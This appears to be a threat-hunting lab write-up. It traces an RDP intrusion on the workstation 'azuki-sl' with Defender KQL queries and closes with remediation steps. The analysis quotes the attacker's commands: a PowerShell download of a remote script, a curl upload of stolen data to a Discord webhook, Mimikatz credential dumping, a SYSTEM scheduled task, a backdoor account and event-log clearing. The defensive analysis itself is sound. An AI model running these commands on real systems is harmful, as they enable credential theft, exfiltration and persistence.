Scenario
A competitor undercut a six-year shipping contract by exactly 3%. Supplier contracts and pricing data subsequently appeared on underground forums. Azuki Import Export Trading Co. (23 employees, operations in Japan and Southeast Asia) reported a suspected compromise.
Microsoft Defender for Endpoint logs from the IT administrator workstation "azuki-sl" showed signs of remote access, staged tooling, credential theft, data compression, exfiltration, and log clearing across a window of November 19–20, 2025. The objective was to use MDE telemetry and KQL to trace every stage of the attack and answer 20 specific flags.
Flags
DeviceNetworkEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))

| where LocalPort == 3389On November 19, 2025 at 1:35:56 PM, an RDP connection was accepted on local port 3389 from a remote IP.
DeviceNetworkEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where LogonType has_any ("RemoteInteractive")

| where ActionType == "LogonSuccess"A successful remote login occurred approximately 30 seconds after the RDP connection was established.
DeviceProcessEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where ProcessCommandLine has_any ("arp", "ip", "nmap", "net")

| project Timestamp, DeviceName, FileName, FolderPath, ProcessCommandLineAt 2:04:01 PM, the attacker executed ARP to view the ARP table and enumerate local network device addresses.
DeviceProcessEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))

| project Timestamp, DeviceName, FileName, FolderPath, ProcessCommandLineAt 2:05:33 PM, the attacker ran attrib.exe +h +s C:\ProgramData\WindowsCache, setting the directory as hidden and system-protected to prevent casual detection.
DeviceRegistryEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where RegistryKey has_any ("Defender")
| project Timestamp, ActionType, RegistryKey, RegistryValueName, RegistryValueDataAt 1:49:27 PM, the attacker modified Windows Defender exclusions to allow .bat, .ps1, and .exe — enabling execution of these file types without triggering detection.

DeviceRegistryEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where RegistryValueName has_any ("Temp")
| project Timestamp, ActionType, RegistryKey, RegistryValueName, RegistryValueData
DeviceProcessEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where FileName in ("bitsadmin.exe","certutil.exe","powershell.exe","mshta.exe",
"rundll32.exe","regsvr32.exe","wscript.exe","cscript.exe","curl.exe","ftp.exe","explorer.exe")
| project Timestamp, FileName, FolderPath, InitiatingProcessCommandLineAt 2:06:58 PM, certutil.exe was used to stage a malicious script, then executed via PowerShell with execution policy bypass — abusing trusted system binaries to evade detection.

DeviceProcessEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where FileName has_any ("schtasks.exe", "powershell.exe", "cmd.exe")
| project Timestamp, FileName, FolderPath, ProcessCommandLine, InitiatingProcessCommandLineAt 2:07:46 PM, a scheduled task was created using: schtasks.exe /create /tn "Windows Update Check" /tr C:\ProgramData\WindowsCache\svchost.exe /sc daily /st 02:00 /ru SYSTEM /f — running daily at 2:00 AM under SYSTEM privileges.
Derived from the same event as Flag 08.
DeviceNetworkEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| project Timestamp, RemoteIP, RemotePort, InitiatingProcessCommandLineAt 2:11:04 PM, the malicious svchost.exe established a network connection to the C2 server over port 443.

Derived from the same event as Flag 10.
DeviceProcessEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where FolderPath contains "WindowsCache"
| project Timestamp, FileName, FolderPath, ProcessCommandLineAt 2:08:26 PM, a renamed version of Mimikatz was executed with the command: "mm.exe" privilege::debug sekurlsa::logonpasswords exit

Derived from the same event as Flag 12.

DeviceFileEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where FolderPath contains "WindowsCache"
| project Timestamp, FileName, FolderPathAt 2:08:58 PM, a file was created in the staging directory shortly after running the credential dumping tool.

DeviceNetworkEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where RemotePort in (443, 20, 21, 22)
| project Timestamp, RemoteIP, RemotePort, RemoteUrlAt 2:09:21 PM, the attacker exfiltrated data via HTTPS using curl: curl.exe -F file=@C:\ProgramData\WindowsCache\export-data.zip https://discord.com/api/webhooks/...


DeviceProcessEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where ProcessCommandLine has "wevtutil.exe"
| project Timestamp, FileName, FolderPath, ProcessCommandLineAt 2:11:39 PM, the attacker cleared Security event logs, followed by System and Application logs.
DeviceProcessEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where ProcessCommandLine contains "add"

| project Timestamp, FileName, FolderPath, ProcessCommandLineAt 2:09:48 PM, the attacker used net.exe user support ********* /add to create a new backdoor account named "support" — a generic name chosen to blend in.
DeviceFileEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where FileName has_any (".ps1", ".bat", ".cmd", ".vbs", ".js", ".hta")

| project Timestamp, FileName, FolderPath, InitiatingProcessCommandLine, ActionTypeAt 1:49:48 PM, the attacker ran: powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri 'http://78.141.196.6:8080/wupdate.ps1' -OutFile 'C:\Users\KENJI~1.SAT\AppData\Local\Temp\wupdate.ps1'"
DeviceProcessEvents
| where DeviceName == "azuki-sl"
| where Timestamp between (datetime(2025-11-19) .. datetime(2025-11-20))
| where ProcessCommandLine has_any ("cmdkey", "mstsc")
| project Timestamp, FileName, FolderPath, ProcessCommandLine, ActionTypeAt 2:10:41 PM, the attacker launched a remote desktop session to a secondary target machine.

Derived from the same event as Flag 19.
Event Timeline
C:\Users\kenji.sato\AppData\Local\Temp78.141.196.6:8080 to the temp folderC:\ProgramData\WindowsCache as hidden and system-protectedC:\ProgramData\WindowsCache\svchost.exe as SYSTEM daily at 2:00 AMsekurlsa::logonpasswords to dump credentialsProgramData\WindowsCache10.1.0.18878.141.196.6 on port 443Summary
On November 19, 2025, an attacker gained access to the system "azuki-sl" via an inbound RDP connection from IP 88.97.178.12 and successfully authenticated as kenji.sato. Shortly after, they disabled protections by adding Windows Defender exclusions for script and executable files and the user's temp directory.
Using PowerShell, they downloaded a malicious script (wupdate.ps1) from a remote server. They then performed network reconnaissance via ARP, concealed a staging directory using system attributes, and executed payloads via certutil and PowerShell. Persistence was established through a scheduled task that ran malicious svchost.exe daily under SYSTEM privileges.
Mimikatz (mm.exe) dumped credentials from memory, the stolen data was packaged into export-data.zip, and exfiltrated via curl to a Discord webhook. A backdoor account "support" was created, and the malicious svchost connected back to the C2 server over port 443. Finally, event logs were cleared using wevtutil to cover tracks — a full compromise spanning credential theft, persistence, exfiltration, lateral movement, and anti-forensics.
Remediation & Response
- Isolate the compromised host and block attacker IPs at the perimeter
- Disable the kenji.sato and support accounts; reset all passwords
- Remove malicious files, hidden folders, scheduled tasks, and Defender exclusions
- Audit persistence mechanisms and sweep for lateral movement across adjacent systems
- Restore logging, forward logs to a SIEM, and monitor for tool abuse (certutil, mstsc, wevtutil)
- Patch all systems, restrict RDP to trusted sources only, and enforce MFA
- Conduct threat hunting for remaining indicators of compromise
- Document the incident and strengthen defenses with least privilege and network segmentation